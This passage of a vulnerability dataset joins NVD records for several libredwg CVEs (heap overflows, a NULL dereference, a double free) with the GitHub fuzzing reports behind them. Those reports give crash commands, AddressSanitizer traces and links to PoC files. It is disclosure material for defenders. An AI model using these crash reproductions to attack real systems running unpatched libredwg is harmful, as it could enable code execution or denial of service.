"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/255"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/255 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./heap-buffer-overflow-bit_wcs2len-bits-1634 -o /dev/null
## AddressSanitizer output
```
=================================================================
==15425==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61600000ec80 at pc 0x561b14ea8544 bp 0x7ffcc39e7810 sp 0x7ffcc39e7800
READ of size 2 at 0x61600000ec80 thread T0
#0 0x561b14ea8543 in bit_wcs2len /home/seviezhou/libredwg/src/bits.c:1634
#1 0x561b145837d0 in dwg_decode_LTYPE_private /home/seviezhou/libredwg/src/dwg.spec:3018
#2 0x561b14f5906b in dwg_decode_LTYPE /home/seviezhou/libredwg/src/dwg.spec:2936
#3 0x561b14f5906b in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5660
#4 0x561b14f60d90 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2835
#5 0x561b14f60d90 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3671
#6 0x561b14f6f3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x561b14e6a1fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x561b14e67594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#9 0x7fdefebffb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#10 0x561b14e68689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
0x61600000ec81 is located 0 bytes to the right of 513-byte region [0x61600000ea80,0x61600000ec81)
allocated by thread T0 here:
#0 0x7fdeff4057aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x561b14ea4348 in bit_read_TF /home/seviezhou/libredwg/src/bits.c:1444
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/libredwg/src/bits.c:1634 bit_wcs2len
Shadow bytes around the buggy address:
0x0c2c7fff9d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff9d90:[01]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==15425==ABORTING
```
## POC
[heap-buffer-overflow-bit_wcs2len-bits-1634.zip](https://github.com/LibreDWG/libredwg/files/5006918/heap-buffer-overflow-bit_wcs2len-bits-1634.zip)
| A heap buffer overflow in bit_wcs2len at bits.c:1634 | https://api.github.com/repos/LibreDWG/libredwg/issues/255/comments | 1 | 2020-07-31T12:13:06Z | 2020-08-01T09:34:29Z | https://github.com/LibreDWG/libredwg/issues/255 | 669,753,229 | 255 |
CVE-2021-39523 | 2021-09-20T16:15:11.947 | An issue was discovered in libredwg through v0.10.1.3751. A NULL pointer dereference exists in the function check_POLYLINE_handles() located in decode.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/251"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/251 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info:
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Command line
./programs/dwg2dxf -b -m ./SEGV-check_POLYLINE_handles-decode-5110 -o /dev/null
## Output
```
Reading DWG file ./crashes/SEGV-check_POLYLINE_handles-decode-5110
Warning: checksum: 0x28751255 (calculated) mismatch
ERROR: Invalid EED size 59410 > 5
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
Warning: check_CRC mismatch 4410-4424 = 14: D8BC <=> C37B
Warning: Unstable Class object 504 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 505 MATERIAL (0x481) 45/0
Warning: Unstable Class object 505 MATERIAL (0x481) 46/0
Warning: Unstable Class object 505 MATERIAL (0x481) 47/0
ERROR: Invalid object handle 0.0.0 at pos @2.2
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
Warning: Wrong POLYLINE.layer 0
Warning: POLYLINE.layer is vertex[0] 10, shift em, NULL seqend
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==31426==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55638c2df408 bp 0x000000000004 sp 0x7ffd7da9bd40 T0)
#0 0x55638c2df407 in check_POLYLINE_handles /home/seviezhou/libredwg/src/decode.c:5110
#1 0x55638cd140de in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5514
#2 0x55638cd20d90 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2835
#3 0x55638cd20d90 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3671
#4 0x55638cd2f3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#5 0x55638cc2a1fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#6 0x55638cc27594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#7 0x7f8cf6f20b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55638cc28689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libredwg/src/decode.c:5110 check_POLYLINE_handles
==31426==ABORTING
```
## POC
[SEGV-check_POLYLINE_handles-decode-5110.zip](https://github.com/LibreDWG/libredwg/files/5006038/SEGV-check_POLYLINE_handles-decode-5110.zip)
| A Segmentation fault error in check_POLYLINE_handles at decode.c:5110 | https://api.github.com/repos/LibreDWG/libredwg/issues/251/comments | 0 | 2020-07-31T08:53:01Z | 2020-08-01T09:34:28Z | https://github.com/LibreDWG/libredwg/issues/251 | 669,581,382 | 251 |
CVE-2021-39525 | 2021-09-20T16:15:11.990 | An issue was discovered in libredwg through v0.10.1.3751. bit_read_fixed() in bits.c has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/261"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/261 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [39ef943](https://github.com/LibreDWG/libredwg/commit/39ef9439f35111170258cf57cc0c58eabc4748c7))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./SEGV-check_POLYLINE_handles-decode-5110 -o /dev/null
## AddressSanitizer output
```
=================================================================
==65289==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62c0000381ff at pc 0x7fc1be68a945 bp 0x7fff3419f990 sp 0x7fff3419f138
READ of size 6 at 0x62c0000381ff thread T0
#0 0x7fc1be68a944 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c944)
#1 0x5588916f116f in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:34
#2 0x5588916f116f in bit_read_fixed /home/seviezhou/libredwg/src/bits.c:1424
#3 0x558891715678 in acds_private /home/seviezhou/libredwg/src/acds.spec:111
#4 0x5588917b3161 in read_2004_section_acds /home/seviezhou/libredwg/src/decode.c:3437
#5 0x5588917b3161 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3694
#6 0x5588917bf646 in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x5588916b89fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x5588916b5e12 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#9 0x7fc1bde90b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#10 0x5588916b6d69 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa88d69)
0x62c0000381ff is located 1 bytes to the left of 29696-byte region [0x62c000038200,0x62c00003f600)
allocated by thread T0 here:
#0 0x7fc1be6967aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x5588917211c4 in read_2004_compressed_section /home/seviezhou/libredwg/src/decode.c:2432
#2 0x5588922c13aa (/home/seviezhou/libredwg/programs/dwg2dxf+0x16933aa)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy
Shadow bytes around the buggy address:
0x0c587fffefe0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587fffeff0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c587ffff030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa[fa]
0x0c587ffff040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==65289==ABORTING
```
## POC
[heap-overflow-bit_read_fixed-bits-1424.zip](https://github.com/LibreDWG/libredwg/files/5011661/heap-overflow-bit_read_fixed-bits-1424.zip)
| A heap overflow in bits.c:1424 | https://api.github.com/repos/LibreDWG/libredwg/issues/261/comments | 1 | 2020-08-02T04:51:37Z | 2020-08-02T12:15:30Z | https://github.com/LibreDWG/libredwg/issues/261 | 671,508,299 | 261 |
CVE-2021-39527 | 2021-09-20T16:15:12.037 | An issue was discovered in libredwg through v0.10.1.3751. appinfo_private() in decode.c has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/252"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/252 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info:
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Command line
./programs/dwg2dxf -b -m ./heap-buffer-overflow-appinfo_private-decode-2993 -o /dev/null
## AddressSanitizer output
```
Reading DWG file ./heap-buffer-overflow-appinfo_private-decode-2993
=================================================================
==50338==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000c436 at pc 0x7f19fcaa3676 bp 0x7ffc0845d750 sp 0x7ffc0845cef8
READ of size 12 at 0x60200000c436 thread T0
#0 0x7f19fcaa3675 in __interceptor_memcmp (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x77675)
#1 0x56136d532338 in appinfo_private /home/seviezhou/libredwg/src/decode.c:2993
#2 0x56136d532338 in read_2004_section_appinfo /home/seviezhou/libredwg/src/decode.c:3023
#3 0x56136d532338 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3675
#4 0x56136d53e3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#5 0x56136d4391fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#6 0x56136d436594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#7 0x7f19fc2beb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x56136d437689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
0x60200000c436 is located 0 bytes to the right of 6-byte region [0x60200000c430,0x60200000c436)
allocated by thread T0 here:
#0 0x7f19fcac4612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x56136d47a234 in bit_read_TU16 /home/seviezhou/libredwg/src/bits.c:1878
#2 0x29d (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __interceptor_memcmp
Shadow bytes around the buggy address:
0x0c047fff9830: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9840: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9850: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9860: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9870: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9880: fa fa fa fa fa fa[06]fa fa fa 04 fa fa fa 00 fa
0x0c047fff9890: fa fa 00 fa fa fa 00 fa fa fa 04 fa fa fa 00 fa
0x0c047fff98a0: fa fa 04 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff98b0: fa fa 02 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff98c0: fa fa 00 fa fa fa 00 06 fa fa 00 fa fa fa 00 fa
0x0c047fff98d0: fa fa 00 fa fa fa 00 fa fa fa 00 00 fa fa 00 02
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50338==ABORTING
```
## POC
[heap-buffer-overflow-appinfo_private-decode-2993.zip](https://github.com/LibreDWG/libredwg/files/5006069/heap-buffer-overflow-appinfo_private-decode-2993.zip)
| A heap buffer overflow in appinfo_private at decode.c:2993 | https://api.github.com/repos/LibreDWG/libredwg/issues/252/comments | 0 | 2020-07-31T08:58:03Z | 2020-08-01T09:34:29Z | https://github.com/LibreDWG/libredwg/issues/252 | 669,586,008 | 252 |
CVE-2021-39528 | 2021-09-20T16:15:12.077 | An issue was discovered in libredwg through v0.10.1.3751. dwg_free_MATERIAL_private() in dwg.spec has a double free. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/256"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/256 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwgbmp (latest master [4b99ed](https://github.com/LibreDWG/libredwg/commit/4b99edb0ea26e99ef65c5fe68670e6b1f9382d44))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwgbmp ./double-free-dwg_free_MATERIAL_private-dwg.spec-7662 /tmp/a.bmp
## AddressSanitizer output
```
=================================================================
==29185==ERROR: AddressSanitizer: attempting double-free on 0x60c00000b140 in thread T0:
#0 0x7ff7ab4c22da in free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982da)
#1 0x55bd65d40854 in dwg_free_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7662
#2 0x55bd65dec9d4 in dwg_free_MATERIAL /home/seviezhou/libredwg/src/dwg.spec:7640
#3 0x55bd65e6c14e in dwg_free_object /home/seviezhou/libredwg/src/free.c:862
#4 0x55bd65e736fc in dwg_free /home/seviezhou/libredwg/src/free.c:1266
#5 0x55bd65b897d7 in bmp_free_dwg /home/seviezhou/libredwg/programs/dwgbmp.c:95
#6 0x55bd65b89e1b in get_bmp /home/seviezhou/libredwg/programs/dwgbmp.c:133
#7 0x55bd65b88bca in main /home/seviezhou/libredwg/programs/dwgbmp.c:301
#8 0x7ff7aacbcb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x55bd65b893e9 in _start (/home/seviezhou/libredwg/programs/dwgbmp+0x4e23e9)
0x60c00000b140 is located 0 bytes inside of 128-byte region [0x60c00000b140,0x60c00000b1c0)
freed by thread T0 here:
#0 0x7ff7ab4c22da in free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982da)
#1 0x55bd657f449b in dwg_decode_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7665
#2 0xb4 (<unknown module>)
previously allocated by thread T0 here:
#0 0x7ff7ab4c27aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x55bd657f2777 in dwg_decode_MATERIAL_private /home/seviezhou/libredwg/src/dwg.spec:7662
#2 0xb4 (<unknown module>)
SUMMARY: AddressSanitizer: double-free ??:0 free
==29185==ABORTING
```
## POC
[double-free-dwg_free_MATERIAL_private-dwg.spec-7662.zip](https://github.com/LibreDWG/libredwg/files/5010391/double-free-dwg_free_MATERIAL_private-dwg.spec-7662.zip)
| A double free in dwg.spec:7662 | https://api.github.com/repos/LibreDWG/libredwg/issues/256/comments | 1 | 2020-08-01T12:56:26Z | 2020-08-01T21:07:33Z | https://github.com/LibreDWG/libredwg/issues/256 | 670,848,928 | 256 |
CVE-2021-39530 | 2021-09-20T16:15:12.163 | An issue was discovered in libredwg through v0.10.1.3751. bit_wcs2nlen() in bits.c has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/258"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
